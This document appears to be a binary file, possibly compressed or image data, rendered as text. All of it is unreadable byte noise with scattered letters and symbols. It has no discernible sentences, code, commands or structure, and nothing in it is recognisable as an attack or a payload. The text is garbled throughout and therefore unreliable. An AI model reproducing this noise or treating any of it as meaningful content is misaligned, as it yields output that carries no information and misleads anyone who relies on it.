���D�V��d H`�+�g�_Ĥ�YHK0l,��T�Eq���6P#5jA���Z<&�X�1���N��W�y!�"S�����F,)�B�����CBrG��t/d��H�rc����\���Y��9�3�Bp3<��Z"�� aѥ�*��@g��;��
4�x-l�
q�#0���ͺ�kB�4��&�c���x�Y���7
p����@��5��.{���8 ������;���'|j���A����!/z����������i�6B��)�
q)	"H�q{s��㩮���x#*��+wr�q�����A3���p�K����>!�8e�D�[��	��o��(�C?zH?xx��PG:EagP$B���b9C����2?r������S��U"
[Q��h
��8��i���а�C�_jڊ�?�j�
�_���������
�qGtAt��:������A�CI�x�$6����9BWs���\��\����5`����	X���Wc�B�����i�j�+��ѫB���+�x ��؛�r+"tk7!�=���"�����B�0�؟!R��� A䒼�"�ct8�[�E�O�=鱈�^�DiPiX�>�2jn��C���B�r�t��y�|��+�(	aP�*c2�2���?�C$-�#���`��C%U�L���	:��%���RF�����񉃪㋬��A���F�A��Ʃ�r��$;촶Q5��R�j�'��?t�����]����)B�d�',�ۼ�_���+�������(�B
ᙟ!/�ȯ��� �����!{�@�v����{ÚԚ#�'*�Ѣ�yc�� �����7wr��J��7�D$8��]�O +��JB�ʫ���Dj�n�@:$��Dt�t@�y��x��r��R�ST�I$�;���8's���Kn��RY�TQ���9��N �ݹ���<&�Њ�pL�0��h�m�i��A�
!�qy��	; ML���,U�7,7����;zM0�*®Z���`=�����`�Ք(���H��9c��� q���򂐃rN�ѐ��H�EŠA�ͻ�a@��=?����z"�BO��)é7>�����V]� Z	�O�#������r�9�T�#^c�����`p�K�2e9���y�����x�Pz@K|��oh˶,Q*Ӹoиy�8���cQ
�Fɿ��K������4:a����:��
�i:f�,#��.XRA��f�0�&)�-8ApL�o��҈�R.];�(J�J�6���C!�� !��L<��S�p�꒨���',��q ��ǉ4<���!/\�G}Ύ���d���I�H�N��T���H�{C��dO{����*��Z�TOM��� VM ������Y�0i14�3R�s�k :�������9V� �
�[o8��P��Ў뜶��]E�C���8{űd�E�K\������V���,���W��
c���R�P7$ER��/�k���[��*�F�0��2�����M�˧y���5}[I"�X�b؋����̵7��zR���S\���A	2N�9!A��ٛ�T2�<���\kT	���0)�T�R���Ԟ�Wm;w�O��'�Z��1Uv"���5����  �a�A"B[����OD87�^8���`��}PK�����;��P�V{�j=Kh�b�a�M9�ZK�,˵���[Kr�P���[,2͵��Q�S�����?`
ѵ� �:�0�5�����'m4�=]�3�R��,>�5�6.GtZvL1p�啑<6����Ye[(;�S��S����k�*5��?��P0F�B��NR�2��*4)0�9��Z��!��O7\��)�y�Vv����܀H �������B�1ƪu7	�>`%Vi�[e���Po(�s(z�Vbh�h	���G��s�a��r5?h^ּ�J�_`�Q����� |bzƩ��칭|�W#=牺��݁�ҹ�:q�����YZ��>h�?p�.A��5�Q��C3eޯ5H&1� ��섙9V��4(BVӇrȁ���\���iF換A ;(B���D-��% [�ߢe!�Ӑ7��> �����6�� |zڍ>7W��~��� x p��˘_� �e�p}����1��*]��`���#a]0V]fj��r ܱ�r@j��y�1)�zH�x��l��I��;KQD�EKFlǅf�fV̹����\2�RX%Mh%��)ƺ����
~�~�q�-
��%���@��F3ޕ�n
7��>���.;��9�����d��M� ��.�
`���1�B5��� \��Pi�S�0u5ڻ�N������1��(FuD%��<��"�N���$0�hnyj�H��B0���o˟`�}Z!�A����Z�KV�e�q �Y�_��� /QۺA�s�*���pp8��nP��K�q�J�\C�P%���V1�a"�o8\F��aIA�p>�yP��&l6��K�v&3���P�V�OX���a��8��el��������i:h���3�?����@��D'��'�]ɴY�)JOmtw�	���M��r�X Z�<
�H�Vَ�S��^���`{B2���� ���Lԟ �����j!�(9��/A���I�|��fɬ����7l��+����~ Z���T
0q/�ϼA�q�k^x8���u_�l�q�C�w���PliF�)r1�w19�n(E�nE��li=K���,gǥ+f}��mv�T"�N�MH��c34��m~.��V�]R� ��s�EدA�n]�s)@̕\@)^m)��������7kX��9�9��9x����8P���,g�|=c�.���?���_J؅U A�X}�Z�Z�g�fo����8�BM!��������v ü�m���^�J��.{:d��5��o ����(/��f[�Z����������	�"�e �)�l����u�;��="�0w�f��G�'� kG���)�"4��v��7��>r�k`Uc����|wy��spa���Pk�w"?�Iy��
�'��)���� G?�r.۲Ж�!cW���Y��y�(��?Ȟ��@�����2�;`��2���]S�D<���ӧO!��6n���#Ȑ=�1��c��/���b��%ʑ3��75���#"�8u6\�e�#B�iz�H�:`���4	�%`�����+ذb4�P����!֒ Q��&V����.^�)J`�� ��L ��F��IsF���
pn@���5�>���ԩQ�.MZ�ײ�f^m����P&<�r�ߖ�.p����-~� t�PЀB<l�P�(x���m	,\������൧u;7/���S�0��	$``A	 ��$0^��ubI8���s���h�!;���8�sM0�cL0�P#�5�dN6و�73z3:�ߔ�:=���<�9$���O9�@SL1��L7�p�c<Aƣ�<��3:��3��SΎ;~�7iZc5mR�L3�ȉ.uނ�)���')����&�h�	H*ńDC��F0�TSM!�Pz E�wdQ@MT�E)HF�*R!��ʑ!��DRJ*���{�q�Dw��Gs�qSM;!��q uQA5��
UBx��%���
-ZQ��W`��Z!��\)��_]���	py��m��f�:��H#��; P`�e��g���f��Xz�Ѧ�m����i;���i�Zz��`Ņp%_p�<� �57t�,�\w�wg��`g�r,H��I���ۅP�~M�WW��K���@	>0�x�=�2�a�u���C�;�sN��c�8�Hݾ(s�5m�#N��dC�87��#:\�c=�`Y��F�%4�8�$��8O���_ƃx��N��xc�7ir�&5�Ps����]'���yJ(�9�'�2�J~��G���BC�h��*��T�J?}FE��LwF}�Z�!�o�*H�f���篚����T�+���D��4GN9մk�A١�����9z�U,A�K����$�py`-K�� �.쏻 /�$�D8
�Є(HA
N0:Ѐ�]&5�yMlH�0�<(3��jxC������rCD��7�!�rN0P�:Hs����� eAx�� � �7�qNa�Q >��H`�t9�i��
�S����# �͐9T�Li�a���p���!���cn��E�����7n4&��C�;��q6z��te<�эgP��#�=��9!Y�U:=|��y|N���Q(�D6��q�]�v��;��v���&z�	L �w�S��).�Q̂���PozE�BC��+��{(9G<��Cd��(�!��O����܈( ���*#���(���~n�	������X�S�Q��,�F�pHȴ&Q-`4��+(.��%��)8�ӻD-P�	�%�A�
K�At���>�	*� '5�l|ȚԠ燷)�t��2�E�7jXz�X�?R:#�"\���]U�
�"^�� �Ufe׉g���D�8B�����7f����#d��<(V+ {��0� T��K�V6����PG��Ǝs�#��5zqIe�"om��:)�1��G�$���8}�Cĭ>Ɽ&��#�8�J�!ns`"f9�!�y�u�[&����A3�Ӽ����;@���^L�Σ0j)Ky���) "D!�d�L��=C�T�;p����M(8���!0�		B�Xp&0����|�:�Cj���d"|���ъ��x'i:#ը��*��vq�Ђ%-� \&��洃@82Oх���Qg�p�7��dPt�( �x�jU=��Xf����L�5��Ӄ &�Y0�ٍ���D�i� U�p^�2� �A`@�
�x�͖)@��\ >�Oc�"�ڑ]��ռ,��DLa
��x̭���mc�$ǁ���nx���tK#����9J�^����Gq��d�����ࡥa��ľ.��!&2i��S�2�	�g*���0���?��(D7O��fD�L��3l!�>��YϒT������ <���p�DT�Ga��¢X�(,~�/؟
^0�A�8~'�E$rb��X|H9�'b)ce�Oa�R%��A����.��j���-5��R�#3��<�˿|c��@
D�4�*S� �0���7�A�h\��A��jf��p�:����#C@P}�f�:�8W���]�ŏ�Y0fL�jH���G�h���H�
އ��������I�	0|�<{�C�� C��4$$��C!��8��7L�-԰='=�����G��-�t�c�Õ��?`�g<�rިR�Z�8k[���DG<Ρ���۫[��;e����б4mq�V�"w�&)���x 	IJJR���f���B0���I�@P��-Ax
L�ĵJ�,&H\��(<X�] �U�f\�u`&\��lĻu	�ʊE�A ��M�\M�X�����%JAX�S0�R ���$��V����Ը���@�5�N�E	H ���|�0�m��m�QYL�׀�^�P�xF`)�fi�f���Q�tXF�� Н��]ލL��-^镅gi�W<tZYF��p�buG]��Em����}d�U��|�p�s4�非��V��V۬�:�M��M0�ͭ�^6����"k��oaI��=�+�q��ý���87Hۗ��L�PWtS���I��h��ɛȉ/�۹����*��2���< I9D�������|�C��@ �$� ��TD>9�BT@!�! "�)��)d�A$)l C^n��ȹI�������M�A>^K�İX
O�C��9�T�$\�*P�.@��������M-���݅	��Ō�D@,�|�l�d׵�r��"ǥLi�kT���F���[��ǴuG���������a xE[N�^Q�4�!�X���wP���vd$F"~̑��egQQ5GX̕'Ji�$�Mۄ%�4�H�ݖ'��$�ȏ[)��𩒱�.���C�)480F�=�+I�1Z�0m�.aW��2}_�Q��؍���4]z�B3x��x���9&	7��9�_! �<I�v��:������>B?��@�@n`)�A�B)��B.�(��BA:$v�?��!ʻ��G\ЁF�A �Kx$��`��H)ˣ�S�LK��'�L��L�K��ǐ�N.aE���,��@`�Q"%�5�Hl��fx!)V�F���UY��Y�W�Qt��ѝ���=�q�^�^�Ut�a]��0�����5��@"&^DMe��}MW�%X8�c�E(��(��8����V*f&�uR�Ј��b��bi���Ҳ/.[s��f��R+�f�R�h	9�>d	<�ɷ������g��.|����s"�!����� �A)�Iu��C<��@�c�A�D��dB�@z
d�$�)��{�'*��{�³��($* �|$~��y���X��F��!t��� �I�#ڗ�c�T���*��鑀�x�ё�q�5E��
��Gψ���dR&%�h�Fr �`��UA�Sb���lĆ���Y�(�-i��Ɯ�(Y
Q�9a)��U��LQ�e�t���]�-}�E�x��Z&�څ�b]Qr`b[��[
���i�p;��8d�)�C8�l]���ޮ�k�:��	�]�i��j��-,��1����m�߲n�N��C�p�7x2}3�M5J���BqJ.p�6�-���@�e�	�A!DI:&	*�����CD��F��cz��{.�{��-�*ó�n�������'�I�t\!L�6�`	��ʯ�D�Yĺ��� ��ϻB�S8�A�A^(%�¾�K�a�-4��E	p��F�4@X ��Jl�z!��b:�!� w�Y!�]i���e�r�Ɣ�ɮ�՚���u�[��tb\iQ��:��6�v4-#6�Y8��&-�UU@�Y�Rm�~��Mfj�%�Vf�������;$ΰ���]H>����"���@�kF�7����.�-����\I����n(Q�괉5�I56.6�B<�=���0K�*��
��
p.���
�A�A�t�� ��� �1��q"�#)�B)<2�B�-�B�ڂ0����..����}n�&$�E�A��~XF���6o�����.\<֜��_RL(��$\�%����B��.!�"�[��E�xD��@� �z]t�P@�fLK��r0]Y�&k��l��W����i���x<Ýςs����L�]�	])�`G�0і�v<
o��p����Tv�g-c����@R��um%y�&�M���8�ȏ��	���"���J��<(I�n<D_mJ*q��*Q߰]�:�o�I���0ӛ0n�^�2��>��-�ۣ��N�q.��=� ?�`ʯΓ>m�1B"B|�n$�.&C�
�0�-��I�>��N+��B�NAvBj�l�� ��
�Ё ��Ht����H�$9)OR@�TT&pBV�[�ſ��$NR�d��P``M�<�� p@R^�5O���Fp��g�U��V����Fl7�uL̤�k0@h wϜGr�zȌ�]�s�=i&�%ji?��a��{�%#�ъK塰m^�|G=�g��D�pEc;�͜��$y-f^�4�HnNhIi���RJj2qj6�k>CcN1�m=�qQ*��&��`_�q[9�7�M�HC�,C���4��R�C9�}=���*�B�\3�������rD��Fz�2A"�YϮ{B+[��%k2�_2*h2]�5(�Ar�������� ���a�A ��7����!�P8���R<�|�P�/ӂ��f#]�A0!��A^�H�n�EP^@LlR~ 6[ xX�����t��g��׬�ِfD��ίD ��:�#���o�:��(y�n�L���D?�b
���][�l�H�<�( ���g���wBK���e	�7#"�S��Z}�Z�QRfbf���)��j�&���>\�.*j��>Wk����-�VWm�"=����"�#�(NOk=nP�M괢���P��C3��q3T���f�r�\� )�c��8W�AD�gG��Ƨ�����52؂1C���[?+��B\�	(��5��J��5���� =>mD7u��\��S� ˚Cżz��ɹ%��YM*��:�BW�6W%��,4O�p@�(�ϨM����S��"���z̧�=��h��}|:��Tlņ�:�s��h.w:7i�i,no�u�]JY%���Yp�}�{�&���zgG	�#2 U�WLE{ņT{)����[R0�M�ڲ��v�;�Á�;#*K�tk&4����f���-
	��;��h��ug.��H56�j.�>���˱������a�8�l�C��蓱��Y��7k)$9@ ��.d�&Dh*[��:u��D��DM���iSGM5m��P�I�
�3��@��,��P�I%����Gϟ;x��S��.^�t9��H�/_���Ci�* W�fպ�DW+R�;��$<`����	�]�`A[m�F�p��",�08��sH����D�| ne˔�6�@��_:p�;�,�M��0�ԃf;����o�5�� ��;�L@@��
P�\9��� �|�r�{@@�7�0�p��
4`Ѐ
�=�(�l}�dM�'�C��z=	�;���`�d�w d�vΩps�'�p��%i�Ɇ�l�!qt�aEّ��{`�Q�{��'}lԧ�|ṉ�z�h�y��rЉz������k��Iz�yr�%Qܲ�o�)Ǜ1E�ƚ3�Q�`��Q�R�bC�#��� �\����S!�����,�('x�i������?J*IQH�T.%��M9�tST�Fc"ȘS:�cpa"[`�h��.����B�HWL�$C��#��^�L4���&@t��<���8�2��.�8�����&�Ī� Я�+��JK	����+6{#P���D��X �k,1�T� �0� {�b@{׻�@�8�P@!�@� 4: �4�P+L�{ ����H���C2�#N:�+�7�#z��&�1�x�;��kZ��,V����{���B0!�����B௿��;���0�ˍ{+w�IQ��Yg�s�ѐ�V�	�i�!��rNDqIݡqFq����s�G~����!���D��r�+��2J(���J,�D��r�ARL2����kl��xlܧc�`��`��!Zh!XK��4k�?�
B� ���rP��:ͩ�M(��JK��N�'S��IƘfJ-��b5��b���SH��P�BW�
�&
��M&�������$�؄&�)��}����p�/x�(H�VS��=���V�.��,�y�r�C|��b�j@`\���p`���e61�ILa	��z�x���$ �j��>��ȃ`�c!Ø�F&�P e+[l0%V&foI x�S�D�9�	  �3��<F >k� 
` A�63K �v� P`k� z����g>a������Gk���]0��煭�P��A�X�mCjE+>��iL�K�;��{��E1��nt�)��F��я�Q�xL��8R��A�ҕ�J�3�6ա�%�-��ݗ���lp�L��F3��;n/x�3^����=��+~����C����ڃ�� -�`��0���<�)�]jS�*U2��������8�Bbժ����Ј(
��24�p !(�@����!������$�IOx�j��ZL���=8��h%�����s��$cͤ6=�]Tc| 0�y�Y+��`�L����3ŸR��$@A�`/8a�|u���W#�=�AK��c @#NvH 5o������6oq�\�0�$h��c�VȢ%2.{D��jէ5m0t5z�5��'���O��ӟ��Rk�ٌz�&=5nJ�����Q�C�hEUvq]���L�<�1!�5�E5r�伙^gz�G�*��
��,�S]zO�M��#[:�8h��kP���G<��=�ox�CD)�'�=��\���$�����O���L�oR�"D�W�QT
�0�l��d #��`�2�aep�U�cȏ[��SH�V&=� S�L��!`�&״�L 8��l0Z!���"u[P��%,�ܬ��,�1�u#�����*�z�%�F����\�v�Hq�jk�(N��v��ZI�c�B�01���M ,y���.�c _ [���ef5��-���7�dNj���Z�L�;P!'���T��w��&o���h�<! A	|6P�2- �%��Ig�jn=���s�Co|�4���"��D��T��p?�n���1���{�hr8ڇ��9x����I%�巛O/=�aN{ �� �:E$�r�c7
D��P�{�	�pF7J���|��ѻW0����{91�$FL��G�}����P�.��`h��ac3�~� UG?�* ?�U����N!�#���)�MH�'�4���-h�L�$[�����^K)G��0�AN�6 ������J\�[M�9����A��2�ƫr��z`�軼� �~��1�!iXC�K_�4�!��8}�&䕰bDlc��e/)L�F��숃Vخ�4�����N"���$Z3��s�ΐ^l�dy8��h���)�<P�kO�@����Ǝ��A�o|���S1�Udw� V�sQD�Ƌnhļ�K�����AH:�s���d�!�ԡ��˛^d��I*�Ĝ�x�D�ęp��B�y�`���(�h�O�G,�%?QE|�Ρ(e�L�R*e�@���� � �`�� ��pǚA���8*U��BV�l"�
�WHbBl�4�> a�4�zB�b(� ��(��	���&a��Mv3��] ����e ��J3�L�d � X��戭��͇4�b>���	T/�`a� Mo�@�Fo�^�h/���kK�4V������6,#f�h�i���p&�xM�~&��Lج�1�#\Fk�Ç6��0��ƏO����l�K@أܦ9 �$B�!��O6���,�xA�kLPd�A���n���!R��kr�!r�).������4�d
�I� ��uP�D0N�8�F��{��@��N��A�!Х弆O�"�d���%�a|:�·a�������+��	��(H!��
���vL���VE�ZE"b������a��PF��8a#��#�0˶��~��%�D�Z�N����@�Ob�&��ȍֆ�&����e0�q�Jf|�0�Ebbf��
5�h5�o30 }�	To���6a1m��$m�*��fo��Ȱ�@���hQ&5$Q/o�1��Q:����grf�����c�Fe,�|7&Ik�f������?�l���#������Z��fo��x��o<!������B�A� G�d�$u*��A�
�P�	�p�N'?u�$�ZgK,�M�,g�&�@�F�^����G��*�`,��Y.��P
!��)�gR� 		�+���� �� � ��鬐pL���6��G!��J��Gnť�N	�)Q�<�8$t
�
�Mb�v"J�̄n̖*�2��`���*Q��e/B�����e�0�Pc��3P35` PI�*�>�x�Ġf�6�6q�VmQ7O�75����������h4�3e��܊�1�8����7pF2zF���24_< .�<�C� �� D>�T��Q���* = A�?�BB(�B�&�X!�a0!���*���iI�n �A�I�JgJhę4g���H�h�?�t��Pu*���AU�`Y� i��-^R�D�N���@G�An�G��Z��~��օ�����2P��N&eia��	��J� K�4�a V���v�tL�pl�nT>J!��r"�Vmk�:!�&���Rj
n�#n�#<�
خ�<('� (BhQ��������	R����eR- 3!�<8���-8@>�S}�-r.(3&�$U�Ba$�=X^5� 7m�Vo�!7u�]ϯ��W}@�j�cP d��/L�XQ�4_�6���:u;&g�:��Z`j�me��%���<`��@��kƏ>��+B)>` ���>�+�����aC �<�6��D�AA�oq�tH�aCtIh� ��I02c?���*Pb�)uΛF��ޡdS�K���i�,��!�F�EN�'y�`Gq�G}�������\��yJa��(Ei����������w}7� p.���
ŲLiL��Gţ��U*��H
�4"�jj�`jAoC�#H��O3(P��6(��)�)���иj9�P�h�~����dRC_6" c�3  `���X1f�R��*FmW	bu��Viu�i5Wq3rqӪ�W�@��cB#4L��>5z�w.�`�s:�������a��{�c=��.��ij&�JI}/�= ����=����c>I����u��va>���@&�¡p���M��A�� Q�x��d�BT�12#��䂣d���adG֢��!R�^ǅK�"+� ���y� G{���Ag�X� z��k�*?Ģ��"�ˡ)�V����� k�wa"���Kq�k��kll�a�q��Y��!��n�$b�N*]j�l�)ɰ��r�#F
R|�p���3�
q"S#����>�|�^�v J&���-,��yo3y/_l5W��&a&�H�z���t�w�Vmxi�6� ΀�ry���Ww@�>Fd��yM�XGӭ�Y��3�&���{|�ך	6�;��e�o\M�=���oH�Oz��]F����B����!�!v�<��LvD�!�E���ot�;��F�(�t�Kc�!cc���>pJH"Q�t6:d�I��`����bX� &��F[�yv�&}�GM܇map:�K@��hR���x*� ��	�ਭ�6�8R��"Nl	�k	,,��Ƕ �aT���V�EJ"�6#��N����L��p#<��<႐���� '�@��@�B��)��� ��].۪F�R�K�����ʬ6K�A#e\�/;S��Ov}� TI2�=8��x��`f�!�e7Y�V_;�p��4m��ӒǈXC�dv��O�0�"��Dkg�9�5�u����/��j3�mm��ٚ���[lұ��=�9 �X���b��&�9�?	� ���@��*$�����`I��$��u��������ު��dOG@� xvЁ��!Nfq�x`\�w�����1��y �=�y�$�A��A�a���`u�ju����zR!TT���A��k�,��ɯ� ��P� `V�ҫO������ (�<�<*-"��ļ��<$0�&���&�� Y���Zw)�Bύ۾��4j�	\�6�`�
�=�7��@X�0 Y�uO��$#�&I]���@wC]�kyM�7�P��T��X�*���3u{d��/.`�(�w�7�Uiɵ�a�[ػs��Í�"S76������H@��y~Ϲm������[۷��AC�V���(��(��B�����o
��Q��=���o.�E]L�vbg���!�a�� �K �����38p��w�w��;z�ԡ�X�\9o�����-��l���E,����L[Lg�h�d�,��dxV�(a��-��r�^�z�D�*ħN�#N��a�誓<N9�4)U�TaS�ZeL[3k2�i��l���rS�^d��3�˯-\�o�2���-ĭN�"uʐ B�UFT�֩Z�Wm>�*T�P�J{ҴIS�I�����GFw�������/F�|� ���ċS8N��r
*`����i5j�FM'Ft��pAB��$��>=�:\ /�+�/ ���	0���?81��8r�#
>r]�����i��Gc���B�Fe|H�N8ф?��C(� {��b2r x\`�x
�h��@@���p��Y �H.���D� 0 ^<��y�)�q�I�%4 �r� �
n�	'�)���n��g	T�� ��gpGdq�z�9�d�M�8��
Y�a�m_챋2�d�M���M9�|��8}c�9�t�j��p�ͦ�Rc5�r�*��8Í3�l�܈z=�Ft�=�(�P��2Ԭ��V�N9�nT�G� C]��R@�������5�.M91#LA��
&�pJ}�S�>݈��_AUe�q�y��U$`Y��%f��J+���56e��29��L]"��2��EXʅ�b�b�8�X)�BH)�)RJ)���X-���c���I�Fk��&� ��~L�G�`��E]���o�n\$'_�]��]@����c4���#X`��w1�7�t�A�x�����5���k4�*��u�1F�b�QƆv��bx1b�D��",��b{��H��]�@]�h i$D*~d~O"?<��Y�UZ�����8 frPP��{�A$�g�q�T� @��:\�\�O���d#�4����I�!��oV�Mm�S�P�8��Puj������[ip҈^>��&#.�`�1�!�D�Bʰư΁z��X��ֳ�ᐁఆ��D(r�l����>H18��(�QX�/<�K]3щ����0�-�	P���!�A)�(�'jS'���
V􀰯��,tLE+x!�e�D��#5r�Gv�E/���]���l1�qYa~�
R��PeH�[��g<�B�MxB���D)���aw�M��/��~�ߡ�6�@G>Ϲ@|P��@������� ��^`���<���& >��IB�ޑ�#�I��3��ι�F\u*����Е.��P�� �/��DX{]d��n�2� �r���hG�^�� oq�R������I�����ĥ	P �rʤ�4@9�@�ؔ��Nx2A�Ā!ɏ~<�-:�F#�`&&E�������5d�)N1p����A�`��.&#LWUƲ�#�0�0Pq�R�V)���QDc9k��B�5C�X���G�Q�C��$MT	�Zb.t�D-9�����f�x,�0�
X"���_�����:�!j^�#��ư��,cI�*>ъh,�ڨ��\��?^�cq	�����P�ac��(�@� A���l0�Q��#Єb��Q�$ ��I<���C+	������iq�ǜ�a����@Є��"Z��8��|@7(O�y��譚hpy�$o~sxQ&W��%Hs���uP:х!Q��i:w~auN�B��i"� +bQ@�"��(
풗p n.�O�RE'?�m�T��^|�=��.��� Ž��)|hB�r�צ��t^��@�~�����Z� �2p���V�IdJ���T)�?S#���5��2���1�8�(6��҈���!J��L#���n[�5C�,� ��\k�i�0���>>R�@(�[L,츠(E�TQ]VdWN�ьd [C`�ZPk6,������H|��u���H�V����m��[���"�2taD����=*PaB"�HDe29�)W1�!Eh6A��jb����wa#���eȍ>{�6�o/}I;�`�L�~E��<@A����  ��[�"�`�X3��|��
�
H@M ��6�G=��>�I����!��DԺ&��1� jc��;���a�J�xD���$	K�xD���<�_��Y>��ǀ*���j2��|�;����<?A��?T6݊UxB�p��T� !��{*���@����_4x��V ����Di6Q�L�7D!���B2��D A
e�*U1������f�z �H��,r�N����C�X�c۰@XA ���4���z���A�e؁�W���o|�+
���"��5̵��#+�����*�@[�&�p:�1�A�u�u��n��\�D�6]����\.
� �D��	I@��{@^{�``)]�w@	�M�;@-��40 Rg9j��q�d5 `@ @�� C|�#/�� @2<��8{#N9@9� �P	� t�� 2!�$Q�bQ�N�:%Oc�,&u�C�XSu<pu�+"P��r<�c�M%vAreevG6$Ev�e�s�x�$U"�Ux;�Rh6`Sbf)���Cx���(wk�S6x(����
�pTdywfA]�����y|ƌ�����0�h�P S������{�8t�r�r`�`��V��j�,�wj	j�}��W���K.)�D��Sd�e~9�̰~��*�l�����Zm����`q �m��$c[x��n�Ԁ#�]�U�� o��P38`Ձ��I�
� Jw�� ^� ��0	�d^���a�h^�?�(?��s�ІF�_M��� �y�� +~�`��7~C;@�� ��#z'7N�tR	���X�a��Na�tQG"#�"RbQ'uH�WW=�>�;�O4p�,�u.BM:�c=�Me<r�'dwvF$S�vL���9w��Uw�Q�f�R��l�w3E'���S?Q"?�r��Xy 4	��J]�G ��Gp�@\xhrq1h�w�
��3�Q�����}�x�����o�m�J� 
�`�G,�0��'j��f�p�0A��/P'.+F�v.�g8A�X���vŖY��� ��[�Fp����0�ve���X�+#i�֠���1 〈�n+3���PI�&5�z�@N�o03$�]E�4�^ǂR��`��#R�6�~� �`	~� :N� �`g�Dep#0�L�9(@F� `f�;� 0�9@Ne`NA������� h"�هu؇����T�1�q�y��H4P(@;�;� Sv8U6��9wEv��ÉU�bǫ��s�=0��� ]w���f��&%@eF���aej�x�)���0yKZsgD�L) u�	���A���pƠm�I��	�{��~�x�w����0[���l ��
�'U���rQj�r|a,�W-}+����	ಐ�-���ݰXW�X�l�&l�0'�}C�l� �Y1Z�u ��0�		��f	��
��� �n��z��+�H�vh������Cz2)�t@3��K�2�og�I�P�q4�M3gpt^��H�dj�З��9k��[	!b0�4@��%�� z����?�40e%��K hp9�������RI'uJ��cJ���["����<� �";�����7�;f=]�r>���rw���b�x�����>�z&0�jf�W'6�'Z��! �z���xŉ��q�p��v�F @��G0	��U׹��U��d��
�i� 
� {��|�J�����s@�sp�m��9
�	zސ�0�Q�q|�B�A�*|��b��D���K.�5~�k�&l���Mtl- ��pZ�5Z�mB)�.�Y� wd���*��۰�@�$�<*nکנ���x����fl0i5�V���������4�ľG�	�^�K)5_@$�vd��h�{���!bP�s��4�7R� �`M4< cdUbM2�1ਕ�������aE��t�������;��:�I���72r�4F�,r�xc��r[�#Pe�C��Zd�	=��f�쫱yeۃ%�A&yw�^�R�	x�M�+���<֊�� '�	��p���A@+�,�B���'&S\&��z�:��f�N�	�`
�����	�<r�#q��P��)�`*ւ��Fjƒ1����*����� K�=|l����+2aEYt~��&P>& ڗ/&���
=�J��dA��~k��Z�A�����Z��(n`����\k��{�d3je�0�]U�)Ӂ7فJK��tK�	�඀�	u G`� �(��<bj��~��Z� �6=�D� M �c��?X; �%�M� ?ftj���ԆEG�Y"���������D< ��y��a#Ѵ����Jq F	�;�\s�����g�����R����w��e�Q>糊���k�#=]?�
�ך�4)�"XC��L���	�K���j��τQ��f�f�n��
�V{�獽�{t@+rP�sr u�{�`͐�*�0�j�X�h,���1D~$|�R� <|lC͐���1��� l̀A/�/!z,@�ƀ��	Q�Ԏ�Ę�	� 1� 1��O��n1����`��Z|[%Hװ�X�b����� ��{2�m�&�zy� ����:9JFC	7	D)��5���#���,�j�Ȏ��"!e= `��� S�rz�7���(�
%=V28�ӨJep9�ӗi�����2b$B�>��	�c�1��=`:P˾�s�;X9�P�n�ɭ�̭8ԭ�I���}��&ȡ%�z�+��S�H/|r�q;b&y�#%(���pZ�[ωyD`,҃ z�	��(������*c�4������ 
�p�p��� ��H�o`�|`| x{m+�"*����8-�h|BZr�}N�Y�(~Y�:Al?Q�9�NT&�,��$�*�J�
TnXn	I�
O<T6J�a��W�6�f�h��ʰ�+��@\g�{Ѕ3�P2n��P�v���j�����y@�
�P4�UJ� 	N��z p�謫K�M�k��m�>��?�c��L��r	 ����` �� w����R!	���N��!�M�J �9�pINRG"}�O����O�ê�X��P$�"������ћ�Н�ȋ�ZF��P׋�߼����
��w*%�J�S��Ñw �Uqg��$ �n���
�A��\�P�1c�"6�.T�F�B4
� D�ѡ3���9r����g�|
�҅K�2nܾ}+WN]�y��%:�Qt޼q�F��2e�*ƫW���CZ�"��W ,��q�͙6g�Ԯ%�,�&J��!� �_��b�8�╃���=y���hҤT�>yJ��U+`тI�f�鷜:w��Ti��ެq�L�Y�k��]��,�2_�t���K��R�J)�(�0a�pG���9�_�޺�ת[�N�
j�'�(�D��={��q��  ��ϧ__��J�T�Կ��Ry�	Lc�4� ��hd:x 
@��"�`C>��H@���>@���8�G�ϒJ*y��c|d��H#�0�hB�|衆b���&��	(��0�"|�a�h����6� C.�>� EČ@�X@D0��`O>���O@��3PB%� $�`Q	 ��"���
0���tS�ꢠ8��HKu� <����>Xc�u�=򨣎.�8�� xH�K�ML>�Ƞ�.z�"���"� �H��p��[P)E�Q<�H�@yC�7��C%>�)�>6�(�e���z�'�y��x��	����Ƴ� j��z���6�����ba�@�香�2Ƙ�f�Y�ӹ�2!�
+����pqDGA/=Z��JX���`��Fq��f���Qj'��VڴpZk��k���ۖ�c��R��z�a����}s�9\���Uֶ�;P��dnJ�x�?$A�=�@ OY���{h�����\C�0B��������2�Ђ@@��(T`�SDa�0c����G�1Fc&��4ʈ"
(��r��D�#�L�)y�Kd����S�-� E6Ô �S�:�$���B�W�@�G��E?����J�tSM㚫�O=�D��D�'   p��X�=�
WN8���+���B�\�� !��rB�4D"�D���^K�*E)qCB�d;|C��;����C 61
T��)��I<��(���S�R0�T%��CVZ��-�r1m�c�(�J�F��!��
��;� zl�`3	�0={���0	LTfm�2����M4HCO��8�is�l�q�_0g7��AFnlHE(��0�m��Ie�r9f��Av������x4A��bzC�����큱�A3s�).��Q�~��&0�A�@8� p�)|0�,0���L AZ7�NF����䩻5�G���� �`� |@%"��yU"B�$�.�i�_D� U�La��G�:�IO�c_�E���O�|�J5� E-��
�_(U���2	<P�Sє��
��ȧW-s�u�C�p�#4�W>倰�p���QC(�U�0+�Y�1���dP�@No8��bo��%��D�0�����"QYbN�Ş,-'M��2TP�*�p������sFg;�d�A.=�cN�)�q)�
1�hÐ���c"c�]�"���Ш��II3�iB�I�@jQ!�nt���P�L%�n�k#��nt��[���Y�)���Ih����$� T*}�4(�?�����5��	1��� oR� *%@:-С\`|���:A4A��<驣���?C����� 8g�A@,��J���dQ�����S���|`��,�`�����K���d���.QL)Ш"��~8��vڿ�` �5�ߧ@%�;�J���o�/DU�� ����&Ra+lq
�(�"�j�X�zVD���H�֦�CA쐇ohCJ`�B`"�C ��	R\���x��")�K�fWl*�ӌzP%x�J"6�ŇeiZ���>�O.r�c]B������j��63Tж����$ �3�l�3��Fh�h4�w�JKj��j��3���n���m�]�1�"K� �6���4n�]�p�XE-v�U�����$
1����]��P����@�����US�<R�hРF��4H08ч���t}���$(!i�Q�h�#܉8��K����'5�'� :/ �--I;�z�h�%It��c����z�L��1�ɷ��j�Kn��t';��o�S(Tf�y����☂=~9.u�P�Me�3��8 ���:@u/AXA�;,A��JF@x
